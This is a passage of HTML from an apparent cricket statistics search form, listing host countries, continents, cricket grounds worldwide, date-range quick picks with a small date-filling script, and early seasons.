<option value="161">Luxembourg</option>
<option value="169">Malawi</option>
<option value="16">Malaysia</option>
<option value="45">Malta</option>
<option value="165">Mexico</option>
<option value="46">Morocco</option>
<option value="28">Namibia</option>
<option value="32">Nepal</option>
<option value="15">Netherlands</option>
<option value="5">New Zealand</option>
<option value="173">Nigeria</option>
<option value="175">Norway</option>
<option value="37">Oman</option>
<option value="7">Pakistan</option>
<option value="183">Panama</option>
<option value="20">Papua New Guinea</option>
<option value="178">Peru</option>
<option value="185">Portugal</option>
<option value="187">Qatar</option>
<option value="188">Romania</option>
<option value="191">Rwanda</option>
<option value="192">Samoa</option>
<option value="30">Scotland</option>
<option value="5615">Serbia</option>
<option value="23">Singapore</option>
<option value="197">Slovenia</option>
<option value="3">South Africa</option>
<option value="195">South Korea</option>
<option value="200">Spain</option>
<option value="8">Sri Lanka</option>
<option value="204">Sweden</option>
<option value="211">Tanzania</option>
<option value="207">Thailand</option>
<option value="34">Uganda</option>
<option value="27">United Arab Emirates</option>
<option value="11">United States of America</option>
<option value="216">Vanuatu</option>
<option value="4">West Indies</option>
<option value="9">Zimbabwe</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=host;filter_box=series;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Continent:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="continent" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all continents</option>
<option value="1">Africa</option>
<option value="3">Americas</option>
<option value="2">Asia</option>
<option value="4">Europe</option>
<option value="5">Oceania</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=continent;filter_box=series;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Ground:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="ground" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all grounds</option>
<option value="325">Arg: Belgrano Athletic Club Ground, Buenos Aires</option>
<option value="267">Arg: Hurlingham Club Ground, Buenos Aires</option>
<option value="2034">Arg: St Albans Club, Buenos Aires</option>
<option value="2420">Arg: St George's College Ground, Buenos Aires</option>
<option value="131">AUS: Adelaide Oval</option>
<option value="905">AUS: Bellerive Oval, Hobart</option>
<option value="965">AUS: Berri Oval</option>
<option value="209">AUS: Brisbane Cricket Ground, Woolloongabba, Brisbane</option>
<option value="950">AUS: Carrara Oval</option>
<option value="1066">AUS: Cazaly's Stadium, Cairns</option>
<option value="747">AUS: Devonport Oval</option>
<option value="1177">AUS: Docklands Stadium, Melbourne</option>
<option value="951">AUS: Eastern Oval, Ballarat</option>
<option value="188">AUS: Exhibition Ground, Brisbane</option>
<option value="1037">AUS: Great Barrier Reef Arena, Mackay</option>
<option value="938">AUS: Lavington Sports Oval, Albury</option>
<option value="757">AUS: Manuka Oval, Canberra</option>
<option value="61">AUS: Melbourne Cricket Ground</option>
<option value="54">AUS: North Tasmania Cricket Association Ground, Launceston</option>
<option value="3404">AUS: Perth Stadium</option>
<option value="2177">AUS: Riverway Stadium, Townsville</option>
<option value="564">AUS: Simonds Stadium, South Geelong, Victoria</option>
<option value="1803">AUS: Stadium Australia, Sydney</option>
<option value="132">AUS: Sydney Cricket Ground</option>
<option value="175">AUS: Tasmania Cricket Association Ground, Hobart</option>
<option value="1155">AUS: TIO Stadium, Darwin</option>
<option value="213">AUS: W.A.C.A. Ground, Perth</option>
<option value="3717">AUT: Ballpark Ground, Graz</option>
<option value="1706">AUT: Seebarn Cricket Centre, Lower Austria</option>
<option value="3716">AUT: Velden Cricket Ground, Latschach</option>
<option value="475">BAN: Bangabandhu National Stadium, Dhaka</option>
<option value="1931">BAN: Bir Sreshtho Flight Lieutenant Matiur Rahman Stadium, Chattogram</option>
<option value="476">BAN: MA Aziz Stadium, Chattogram</option>
<option value="1925">BAN: Shaheed Chandu Stadium, Bogra</option>
<option value="1844">BAN: Shaheed Ria Gope Stadium, Fatullah</option>
<option value="1930">BAN: Sheikh Abu Naser Stadium, Khulna</option>
<option value="2025">BAN: Shere Bangla National Stadium, Mirpur, Dhaka</option>
<option value="1564">BAN: Sylhet International Cricket Stadium</option>
<option value="3601">BEL: Meersen, Gent, Belgium</option>
<option value="2471">BEL: Royal Brussels Cricket Club Ground, Waterloo</option>
<option value="3713">BEL: Stars Arena Hofstade, Zemst</option>
<option value="674">BER: National Stadium, Hamilton</option>
<option value="3494">BER: White Hill Field, Sandys Parish, Hamilton</option>
<option value="3692">BHU: Gelephu International Cricket Ground, Gelephu</option>
<option value="3612">BRA: Sao Fernando Polo and Cricket Club, Campo Sede, Itaguai</option>
<option value="3609">BRA: Sao Fernando Polo and Cricket Club, Seropedica</option>
<option value="3548">BUL: Vassil Levski National Sports Academy, Sofia</option>
<option value="3635">CAM: AZ Group Cricket Oval, Phnom Penh</option>
<option value="1546">CAN: Maple Leaf North-East Ground, King City</option>
<option value="1545">CAN: Maple Leaf North-West Ground, King City</option>
<option value="1053">CAN: Toronto Cricket, Skating and Curling Club</option>
<option value="1958">CAY: Jimmy Powell Oval, George Town</option>
<option value="1959">CAY: Smith Road Oval, George Town</option>
<option value="3638">CHN: Zhejiang University of Technology Cricket Field, Hangzhou</option>
<option value="3518">CRC: Los Reyes Polo Club, Guacima</option>
<option value="3679">CRT: Mladost Cricket Ground, Zagreb</option>
<option value="3675">CYP: Happy Valley Ground 2 Episkopi</option>
<option value="3572">CYP: Happy Valley Ground Episkopi</option>
<option value="3545">CZK-R: Scott Page Field, Vinor</option>
<option value="3718">DEN: Ishoj Cricket Club, Vejledalen</option>
<option value="3688">DEN: Koge Cricket Club, Koge</option>
<option value="3634">DEN: Solvangs Park, Glostrup</option>
<option value="1988">DEN: Svanholm Park, Brondby</option>
<option value="62">ENG: Bramall Lane, Sheffield</option>
<option value="176">ENG: County Ground, Bristol</option>
<option value="318">ENG: County Ground, Chelmsford</option>
<option value="108">ENG: County Ground, Derby</option>
<option value="112">ENG: County Ground, Hove</option>
<option value="216">ENG: County Ground, New Road, Worcester</option>
<option value="232">ENG: County Ground, Northampton</option>
<option value="159">ENG: County Ground, Southampton</option>
<option value="164">ENG: Edgbaston, Birmingham</option>
<option value="195">ENG: Grace Road, Leicester</option>
<option value="179">ENG: Headingley, Leeds</option>
<option value="45">ENG: Kennington Oval, London</option>
<option value="10">ENG: Lord's, London</option>
<option value="220">ENG: Nevill Ground, Tunbridge Wells</option>
<option value="120">ENG: North Marine Road Ground, Scarborough</option>
<option value="75">ENG: Old Trafford, Manchester</option>
<option value="1039">ENG: Riverside Ground, Chester-le-Street</option>
<option value="644">ENG: Sophia Gardens, Cardiff</option>
<option value="277">ENG: St Helen's, Swansea</option>
<option value="47">ENG: St Lawrence Ground, Canterbury</option>
<option value="147">ENG: The Cooper Associates County Ground, Taunton</option>
<option value="1184">ENG: The Rose Bowl, Southampton</option>
<option value="34">ENG: Trent Bridge, Nottingham</option>
<option value="3516">ESP: Desert Springs Cricket Ground</option>
<option value="2697">ESP: La Manga Club Bottom Ground</option>
<option value="2615">ESP: La Manga Club Top Ground</option>
<option value="3633">EST: Estonian National Cricket and Rugby Field, Tallinn</option>
<option value="3450">Fiji: Albert Park 1, Suva</option>
<option value="3451">Fiji: Albert Park 2, Suva</option>
<option value="3491">FIN: Kerava National Cricket Ground</option>
<option value="3602">FIN: Tikkurila Cricket Ground, Vantaa</option>
<option value="3597">Fran: Dreux Sport Cricket Club</option>
<option value="3562">GER: Bayer Uerdingen Cricket Ground, Krefeld</option>
<option value="2608">GHA: Achimota Senior Secondary School A Field, Accra</option>
<option value="2609">GHA: Achimota Senior Secondary School B Field, Accra</option>
<option value="3632">GIBR: Europa Sports Complex, Gibraltar</option>
<option value="2684">GRC: Marina Ground, Corfu</option>
<option value="2388">GUE: College Field, St Peter Port</option>
<option value="2390">GUE: Guernsey Rovers Athletic Club Ground, Port Soif</option>
<option value="2389">GUE: King George V Sports Ground, Castel</option>
<option value="2587">HKG: Mission Road Ground, Mong Kok, Hong Kong</option>
<option value="3644">HUN: GB Oval, Szodliget, Budapest</option>
<option value="3473">INA: Udayana Cricket Ground</option>
<option value="333">IND: Arun Jaitley Stadium, Delhi</option>
<option value="442">IND: Barabati Stadium, Cuttack</option>
<option value="868">IND: Barkatullah Khan Stadium, Pal Road, Jodhpur</option>
<option value="2865">IND: Barsapara Cricket Stadium, Guwahati</option>
<option value="3355">IND: Bharat Ratna Shri Atal Bihari Vajpayee Ekana Cricket Stadium, Lucknow</option>
<option value="393">IND: Brabourne Stadium, Mumbai</option>
<option value="758">IND: Captain Roop Singh Stadium, Gwalior</option>
<option value="1896">IND: Dr. Y.S. Rajasekhara Reddy ACA-VDCA Cricket Stadium, Visakhapatnam</option>
<option value="292">IND: Eden Gardens, Kolkata</option>
<option value="751">IND: Gandhi Sports Complex Ground, Amritsar</option>
<option value="461">IND: Gandhi Stadium, Jalandhar</option>
<option value="3203">IND: Greater Noida Sports Complex Ground, Greater Noida</option>
<option value="419">IND: Green Park, Kanpur</option>
<option value="3400">IND: Greenfield International Stadium, Thiruvananthapuram</option>
<option value="189">IND: Gymkhana Ground, Mumbai</option>
<option value="1920">IND: Himachal Pradesh Cricket Association Stadium, Dharamsala</option>
<option value="1055">IND: Holkar Cricket Stadium, Indore</option>
<option value="1015">IND: I.S. Bindra Punjab Cricket Association Stadium</option>
<option value="854">IND: Indira Gandhi Stadium, Vijayawada</option>
<option value="910">IND: Indira Priyadarshini Stadium, Visakhapatnam</option>
<option value="855">IND: Jawaharlal Nehru Stadium, New Delhi</option>
<option value="2575">IND: JSCA International Stadium Complex, Ranchi</option>
<option value="580">IND: K.D.Singh 'Babu' Stadium, Lucknow</option>
<option value="404">IND: Keenan Stadium, Jamshedpur</option>
<option value="376">IND: Lal Bahadur Shastri Stadium, Hyderabad</option>
<option value="683">IND: M.Chinnaswamy Stadium, Bengaluru</option>
<option value="291">IND: MA Chidambaram Stadium, Chepauk, Chennai</option>
<option value="385">IND: Madhavrao Scindia Cricket Ground, Rajkot</option>
<option value="3585">IND: Maharaja Yadavindra Singh International Cricket Stadium, New Chandigarh</option>
<option value="2677">IND: Maharashtra Cricket Association Stadium, Pune</option>
<option value="662">IND: Moin-ul-Haq Stadium, Patna</option>
<option value="515">IND: Moti Bagh Stadium, Vadodara</option>
<option value="824">IND: Nahar Singh Stadium, Faridabad</option>
<option value="840">IND: Narendra Modi Stadium, Motera, Ahmedabad</option>
<option value="1029">IND: Nehru Stadium, Fatorda, Margao</option>
<option value="686">IND: Nehru Stadium, Guwahati</option>
<option value="608">IND: Nehru Stadium, Indore</option>
<option value="1056">IND: Nehru Stadium, Kochi</option>
<option value="491">IND: Nehru Stadium, Madras</option>
<option value="437">IND: Nehru Stadium, Pune</option>
<option value="2401">IND: Niranjan Shah Stadium, Rajkot</option>
<option value="3416">IND: Rajiv Gandhi International Cricket Stadium, Dehradun</option>
<option value="1981">IND: Rajiv Gandhi International Stadium, Uppal, Hyderabad</option>
<option value="991">IND: Reliance Stadium, Vadodara</option>
<option value="558">IND: Sardar Vallabhai Patel Stadium, Ahmedabad</option>
<option value="664">IND: Sawai Mansingh Stadium, Jaipur</option>
<option value="621">IND: Sector 16 Stadium, Chandigarh</option>
<option value="2815">IND: Shaheed Veer Narayan Singh International Stadium, Raipur</option>
<option value="559">IND: Sher-i-Kashmir Stadium, Srinagar</option>
<option value="3686">IND: Shrimant Madhavrao Scindia Cricket Stadium, Gwalior</option>
<option value="464">IND: University Ground, Lucknow</option>
<option value="465">IND: University Stadium, Trivandrum</option>
<option value="367">IND: Vidarbha C.A. Ground, Nagpur</option>
<option value="2399">IND: Vidarbha Cricket Association Stadium, Jamtha, Nagpur</option>
<option value="713">IND: Wankhede Stadium, Mumbai</option>
<option value="2550">IOM: Cronkbourne Sports and Social Club Ground, Tromode</option>
<option value="2548">IOM: King William's College, Castletown</option>
<option value="1801">IRE: Bready Cricket Club, Magheramason, Bready</option>
<option value="613">IRE: Castle Avenue, Dublin</option>
<option value="1409">IRE: Civil Service Cricket Club, Stormont, Belfast</option>
<option value="974">IRE: The Village, Malahide, Dublin</option>
<option value="3566">ITA: Roma Cricket Ground, Spinaceto</option>
<option value="3673">ITA: Simar Cricket Ground, Rome</option>
<option value="2192">JER: Farmers Cricket Club Ground, St Martin</option>
<option value="1698">JER: Grainville, St Saviour</option>
<option value="3348">JPN: Sano International Cricket Ground</option>
<option value="1058">KENYA: Aga Khan Sports Club Ground, Nairobi</option>
<option value="700">KENYA: Gymkhana Club Ground, Nairobi</option>
<option value="2118">KENYA: Jaffery Sports Club Ground, Nairobi</option>
<option value="614">KENYA: Mombasa Sports Club Ground</option>
<option value="1059">KENYA: Nairobi Club Ground</option>
<option value="1068">KENYA: Ruaraka Sports Club Ground, Nairobi</option>
<option value="3617">KENYA: Sikh Union Club Ground, Nairobi</option>
<option value="1589">KENYA: Simba Union Ground, Nairobi</option>
<option value="3541">LUX: Pierre Werner Cricket Ground, Walferdange</option>
<option value="2198">MAS: Bayuemas Oval, Kuala Lumpur</option>
<option value="2072">MAS: Kinrara Academy Oval, Kuala Lumpur</option>
<option value="1962">MAS: Selangor Turf Club, Kuala Lumpur</option>
<option value="3413">MAS: YSD-UKM Cricket Oval, Bangi</option>
<option value="2538">Mex: Reforma Athletic Club, Naucalpan</option>
<option value="1870">MLT: Marsa Sports Club</option>
<option value="1737">Moroc: National Cricket Stadium, Tangier</option>
<option value="3513">MWI: Indian Sports Club, Blantyre</option>
<option value="3511">MWI: Lilongwe Golf Club, Lilongwe</option>
<option value="3512">MWI: Saint Andrews International High School, Blantyre</option>
<option value="3694">MWI: TCA Oval, Blantyre</option>
<option value="2562">NAM: Affies Park, Windhoek</option>
<option value="3707">NAM: Namibia Cricket Ground, Windhoek</option>
<option value="1696">NAM: United Cricket Club Ground, Windhoek</option>
<option value="1695">NAM: Wanderers Cricket Ground, Windhoek</option>
<option value="1936">NED: Hazelaarweg, Rotterdam</option>
<option value="1123">NED: Sportpark Het Schootsveld, Deventer</option>
<option value="1125">NED: Sportpark Maarschalkerweerd, Utrecht</option>
<option value="1324">NED: Sportpark Thurlede, Schiedam</option>
<option value="2536">NED: Sportpark Westvliet, The Hague</option>
<option value="1122">NED: VRA Ground, Amstelveen</option>
<option value="3433">NEP: Mulpani Cricket Ground</option>
<option value="1939">NEP: Tribhuvan University International Cricket Ground, Kirtipur</option>
<option value="3700">NGA: Nigeria Cricket Federation Oval 1, Abuja</option>
<option value="3701">NGA: Nigeria Cricket Federation Oval 2, Abuja</option>
<option value="3412">NGA: Tafawa Balewa Square Cricket Oval, Lagos</option>
<option value="3574">NGA: University of Lagos Cricket Oval</option>
<option value="3681">NOR: Stubberudmyra Cricket Ground, Oslo</option>
<option value="152">NZ: AMI Stadium, Christchurch</option>
<option value="116">NZ: Basin Reserve, Wellington</option>
<option value="2524">NZ: Bay Oval, Mount Maunganui</option>
<option value="1162">NZ: Bert Sutcliffe Oval, Lincoln</option>
<option value="155">NZ: Carisbrook, Dunedin</option>
<option value="2517">NZ: Cobham Oval (New), Whangarei</option>
<option value="283">NZ: Eden Park, Auckland</option>
<option value="93">NZ: Hagley Oval, Christchurch</option>
<option value="1653">NZ: John Davies Oval, Queenstown</option>
<option value="453">NZ: McLean Park, Napier</option>
<option value="1134">NZ: Owen Delany Park, Taupo</option>
<option value="446">NZ: Pukekura Park, New Plymouth</option>
<option value="2480">NZ: Saxton Oval, Nelson</option>
<option value="504">NZ: Seddon Park, Hamilton</option>
<option value="1166">NZ: Sky Stadium, Wellington</option>
<option value="769">NZ: University Oval, Dunedin</option>
<option value="3389">OMA: Al Amerat Cricket Ground Oman Cricket (Ministry Turf 1)</option>
<option value="3463">OMA: Al Amerat Cricket Ground Oman Cricket (Ministry Turf 2)</option>
<option value="715">PAK: Ayub National Stadium, Quetta</option>
<option value="301">PAK: Bagh-e-Jinnah, Lahore</option>
<option value="454">PAK: Bahawal Stadium, Bahawalpur</option>
<option value="484">PAK: Bugti Stadium, Quetta</option>
<option value="545">PAK: Gaddafi Stadium, Lahore</option>
<option value="494">PAK: Ibn-e-Qasim Bagh Stadium, Multan</option>
<option value="879">PAK: Imran Khan Cricket Stadium, Peshawar</option>
<option value="639">PAK: Iqbal Stadium, Faisalabad</option>
<option value="844">PAK: Jinnah Stadium, Gujranwala</option>
<option value="455">PAK: Jinnah Stadium, Sialkot</option>
<option value="1597">PAK: Multan Cricket Stadium</option>
<option value="487">PAK: National Stadium, Karachi</option>
<option value="574">PAK: Niaz Stadium, Hyderabad</option>
<option value="402">PAK: Peshawar Club Ground</option>
<option value="337">PAK: Pindi Club Ground, Rawalpindi</option>
<option value="1001">PAK: Rawalpindi Cricket Stadium</option>
<option value="1061">PAK: Sheikhupura Stadium</option>
<option value="959">PAK: Southend Club Cricket Stadium, Karachi</option>
<option value="495">PAK: Sports Stadium, Sargodha</option>
<option value="488">PAK: Zafar Ali Stadium, Sahiwal</option>
<option value="3711">PAN: Clayton Panama, Panama City</option>
<option value="3496">Peru: El Cortijo Polo Club Pitch A Ground, Lima</option>
<option value="3497">Peru: El Cortijo Polo Club Pitch B Ground, Lima</option>
<option value="3499">Peru: Lima Cricket and Football Club, Lima</option>
<option value="2623">PNG: Amini Park, Port Moresby</option>
<option value="3567">POR: Santarem Cricket Ground</option>
<option value="3666">QAT: University of Doha for Science and Technology</option>
<option value="2927">QAT: West End Park International Cricket Stadium, Doha</option>
<option value="3495">ROM: Moara Vlasiei Cricket Ground</option>
<option value="3439">RWN: Gahanga International Cricket Stadium, Rwanda</option>
<option value="3571">RWN: Integrated Polytechnic Regional Centre, Kigali</option>
<option value="1031">SA: Boland Park, Paarl</option>
<option value="931">SA: Buffalo Park, East London</option>
<option value="197">SA: City Oval, Pietermaritzburg</option>
<option value="703">SA: Diamond Oval, Kimberley</option>
<option value="428">SA: Ellis Park, Johannesburg</option>
<option value="302">SA: Kingsmead, Durban</option>
<option value="212">SA: Lord's, Durban</option>
<option value="949">SA: Mangaung Oval, Bloemfontein</option>
<option value="2539">SA: Moses Mabhida Stadium, Durban</option>
<option value="174">SA: Newlands, Cape Town</option>
<option value="183">SA: Old Wanderers, Johannesburg</option>
<option value="1367">SA: Senwes Park, Potchefstroom</option>
<option value="173">SA: St George's Park, Gqeberha</option>
<option value="902">SA: SuperSport Park, Centurion</option>
<option value="508">SA: The Wanderers Stadium, Johannesburg</option>
<option value="311">SA: Willowmoore Park, Benoni</option>
<option value="2681">Samoa: Faleata Oval No 1, Apia</option>
<option value="2707">Samoa: Faleata Oval No 2, Apia</option>
<option value="2708">Samoa: Faleata Oval No 3, Apia</option>
<option value="1838">SCOT: Cambusdoon New Ground, Ayr</option>
<option value="315">SCOT: Forthill, Dundee</option>
<option value="3083">SCOT: Goldenacre, Edinburgh</option>
<option value="237">SCOT: Grange Cricket Club, Raeburn Place, Edinburgh</option>
<option value="355">SCOT: Mannofield Park, Aberdeen</option>
<option value="600">SCOT: Titwood, Glasgow</option>
<option value="2474">SGP: Indian Association Ground, Singapore</option>
<option value="1142">SGP: Kallang Ground, Singapore</option>
<option value="1051">SGP: Singapore Cricket Club, Padang</option>
<option value="3693">SGP: Singapore National Cricket Ground</option>
<option value="2979">SKOR: Yeonhui Cricket Ground, Incheon</option>
<option value="726">SL: Asgiriya Stadium, Kandy</option>
<option value="339">SL: Colombo Cricket Club Ground</option>
<option value="847">SL: Galle International Stadium</option>
<option value="2502">SL: Mahinda Rajapaksa International Cricket Stadium, Sooriyawewa, Hambantota</option>
<option value="416">SL: P Sara Oval, Colombo</option>
<option value="2503">SL: Pallekele International Cricket Stadium</option>
<option value="1004">SL: R.Premadasa Stadium, Khettarama, Colombo</option>
<option value="1434">SL: Rangiri Dambulla International Stadium</option>
<option value="679">SL: Sinhalese Sports Club Ground, Colombo</option>
<option value="835">SL: Tyronne Fernando Stadium, Moratuwa</option>
<option value="3603">SRB: Lisicji Jarak Cricket Ground, Belgrade</option>
<option value="2616">SVN: Valburga, Ljubljana</option>
<option value="3723">SWE: Botkyrka Cricket Center, Stockholm</option>
<option value="3606">SWZ: Malkerns Country Club oval, Malkerns</option>
<option value="2076">TAN: Annadil Burhani Ground, Dar-es-Salaam</option>
<option value="2394">TAN: Gymkhana Club Ground, Dar-es-Salaam</option>
<option value="2075">TAN: University of Dar-es-Salaam Ground</option>
<option value="2585">THA: Terdthai Cricket Ground, Bangkok</option>
<option value="2439">UAE: Dubai International Cricket Stadium</option>
<option value="2593">UAE: ICC Academy Ground No 2, Dubai</option>
<option value="2569">UAE: ICC Academy, Dubai</option>
<option value="2837">UAE: Mohan's Oval, Abu Dhabi</option>
<option value="848">UAE: Sharjah Cricket Stadium</option>
<option value="2714">UAE: Tolerance Oval, Abu Dhabi</option>
<option value="1965">UAE: Zayed Cricket Stadium, Abu Dhabi</option>
<option value="2646">UGA: Entebbe Cricket Oval</option>
<option value="1715">UGA: Jinja Cricket Ground</option>
<option value="1694">UGA: Kyambogo Cricket Oval, Kampala</option>
<option value="601">UGA: Lugogo Cricket Oval, Kampala</option>
<option value="2405">USA: Central Broward Regional Park Stadium Turf Ground, Lauderhill</option>
<option value="3640">USA: Grand Prairie Stadium, Dallas</option>
<option value="3317">USA: Moosa Cricket Stadium, Pearland</option>
<option value="3662">USA: Nassau County International Cricket Stadium, New York</option>
<option value="3599">USA: Prairie View Cricket Complex, Texas</option>
<option value="3610">VAN: Vanuatu Cricket Ground, Port Vila</option>
<option value="772">WI: Albion Sports Complex, Albion, Berbice, Guyana</option>
<option value="547">WI: Antigua Recreation Ground, St John's, Antigua</option>
<option value="680">WI: Arnos Vale Ground, Kingstown, St Vincent</option>
<option value="169">WI: Bourda, Georgetown, Guyana</option>
<option value="2041">WI: Brian Lara Stadium, Tarouba, Trinidad</option>
<option value="1675">WI: Coolidge Cricket Ground, Antigua</option>
<option value="1697">WI: Daren Sammy National Cricket Stadium, Gros Islet, St Lucia</option>
<option value="199">WI: Kensington Oval, Bridgetown, Barbados</option>
<option value="628">WI: Mindoo Phillip Park, Castries, St Lucia</option>
<option value="1131">WI: National Cricket Stadium, St George's, Grenada</option>
<option value="1986">WI: Providence Stadium, Guyana</option>
<option value="550">WI: Queen's Park (Old), St George's, Grenada</option>
<option value="208">WI: Queen's Park Oval, Port of Spain, Trinidad</option>
<option value="200">WI: Sabina Park, Kingston, Jamaica</option>
<option value="1985">WI: Sir Vivian Richards Stadium, North Sound, Antigua</option>
<option value="576">WI: Warner Park, Basseterre, St Kitts</option>
<option value="629">WI: Windsor Park, Roseau, Dominica</option>
<option value="459">ZIM: Bulawayo Athletic Club</option>
<option value="260">ZIM: Harare Sports Club</option>
<option value="1331">ZIM: Kwekwe Sports Club</option>
<option value="1006">ZIM: Old Hararians, Harare</option>
<option value="261">ZIM: Queens Sports Club, Bulawayo</option>
<option value="1904">ZIM: Takashinga Sports Club, Harare</option>
</select>
  </td>
  <td style="text-align: right; vertical-align: top;">
<a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=ground;filter_box=series;type=allround" title="view this dropdown as checkboxes"><img src="http://i.imgci.com/espncricinfo/guruViewCheckbox.gif" width="33" height="11" border="0" style="margin: 3px 0px 0px 3px;" alt="view this dropdown as checkboxes"></a>  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Starting date:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<input type="hidden" name="spanmin0" value="15 Mar 1877">
<input type="hidden" name="spanmax0" value="11 Dec 2025">
<input type="hidden" name="spanval1" value="span">
from <input type="text" name="spanmin1" class="guruInput" value="15 Mar 1877" size=11 maxlength=11>
  to <input type="text" name="spanmax1" class="guruInput" value="11 Dec 2025" size=11 maxlength=11>
or
<script language="JavaScript" type="text/javascript">
<!--
var spanminarray = new Array();
var spanmaxarray = new Array();
spanminarray[0] = "15 Mar 1877";
spanmaxarray[0] = "11 Dec 2025";
spanminarray[1] = "01 Jan 2025";
spanmaxarray[1] = "31 Dec 2025";
spanminarray[2] = "01 Jan 2024";
spanmaxarray[2] = "31 Dec 2024";
spanminarray[3] = "12 Dec 2024";
spanmaxarray[3] = "12 Dec 2025";
spanminarray[4] = "12 Dec 2023";
spanmaxarray[4] = "12 Dec 2025";
spanminarray[5] = "12 Dec 2022";
spanmaxarray[5] = "12 Dec 2025";
spanminarray[6] = "12 Dec 2021";
spanmaxarray[6] = "12 Dec 2025";
spanminarray[7] = "12 Dec 2020";
spanmaxarray[7] = "12 Dec 2025";
spanminarray[8] = "12 Dec 2015";
spanmaxarray[8] = "12 Dec 2025";
spanminarray[9] = "01 Jan 2020";
spanmaxarray[9] = "12 Dec 2025";
spanminarray[10] = "01 Jan 2010";
spanmaxarray[10] = "31 Dec 2019";
spanminarray[11] = "01 Jan 2000";
spanmaxarray[11] = "31 Dec 2009";
spanminarray[12] = "01 Jan 1990";
spanmaxarray[12] = "31 Dec 1999";
spanminarray[13] = "01 Jan 1980";
spanmaxarray[13] = "31 Dec 1989";
spanminarray[14] = "01 Jan 1970";
spanmaxarray[14] = "31 Dec 1979";
spanminarray[15] = "01 Jan 1960";
spanmaxarray[15] = "31 Dec 1969";
spanminarray[16] = "01 Jan 1950";
spanmaxarray[16] = "31 Dec 1959";
spanminarray[17] = "01 Jan 1940";
spanmaxarray[17] = "31 Dec 1949";
spanminarray[18] = "01 Jan 1930";
spanmaxarray[18] = "31 Dec 1939";
spanminarray[19] = "01 Jan 1920";
spanmaxarray[19] = "31 Dec 1929";
spanminarray[20] = "01 Jan 1910";
spanmaxarray[20] = "31 Dec 1919";
spanminarray[21] = "01 Jan 1900";
spanmaxarray[21] = "31 Dec 1909";
spanminarray[22] = "01 Jan 1890";
spanmaxarray[22] = "31 Dec 1899";
spanminarray[23] = "01 Jan 1880";
spanmaxarray[23] = "31 Dec 1889";
spanminarray[24] = "01 Jan 1870";
spanmaxarray[24] = "31 Dec 1879";
spanminarray[25] = "01 Jan 2001";
spanmaxarray[25] = "31 Dec 2100";
spanminarray[26] = "01 Jan 1901";
spanmaxarray[26] = "31 Dec 2000";
spanminarray[27] = "01 Jan 1801";
spanmaxarray[27] = "31 Dec 1900";
function spanonChange()
	{
	var Current = document.gurumenu.spanquickpick.selectedIndex;
	document.gurumenu.spanmin1.value = spanminarray[Current];
	document.gurumenu.spanmax1.value = spanmaxarray[Current];
	}
//-->
</script>
<select name="spanquickpick" onChange="spanonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">matches starting this year</option>
<option value="2">matches starting last year</option>
<option value="3">last 12 months</option>
<option value="4">last 2 years</option>
<option value="5">last 3 years</option>
<option value="6">last 4 years</option>
<option value="7">last 5 years</option>
<option value="8">last 10 years</option>
<option value="9">2020s</option>
<option value="10">2010s</option>
<option value="11">2000s</option>
<option value="12">1990s</option>
<option value="13">1980s</option>
<option value="14">1970s</option>
<option value="15">1960s</option>
<option value="16">1950s</option>
<option value="17">1940s</option>
<option value="18">1930s</option>
<option value="19">1920s</option>
<option value="20">1910s</option>
<option value="21">1900s</option>
<option value="22">1890s</option>
<option value="23">1880s</option>
<option value="24">1870s</option>
<option value="25">21st century</option>
<option value="26">20th century</option>
<option value="27">19th century</option>
</select>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Season:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="table-layout: fixed;">
 <tr>
  <td style="font-size: 11px; color: #333333;">
<select name="season" class="guruDropdown" style="vertical-align: middle; width:100%;">
<option selected value="">all seasons</option>
<option value="1876/77">1876/77</option>
<option value="1878/79">1878/79</option>
<option value="1880">1880</option>
<option value="1881/82">1881/82</option>
<option value="1882">1882</option>
<option value="1882/83">1882/83</option>
<option value="1884">1884</option>
<option value="1884/85">1884/85</option>
<option value="1886">1886</option>
<option value="1886/87">1886/87</option>
<option value="1887/88">1887/88</option>
<option value="1888">1888</option>
<option value="1888/89">1888/89</option>
<option value="1890">1890</option>
<option value="1891/92">1891/92</option>
<option value="1893">1893</option>
<option value="1894/95">1894/95</option>
<option value="1895/96">1895/96</option>
<option value="1896">1896</option>
<option value="1897/98">1897/98</option>
<option value="1898/99">1898/99</option>
<option value="1899">1899</option>
<option value="1901/02">1901/02</option>
<option value="1902">1902</option>
<option value="1902/03">1902/03</option>
<option value="1903/04">1903/04</option>
<option value="1905">1905</option>
<option value="1905/06">1905/06</option>
<option value="1907">1907</option>
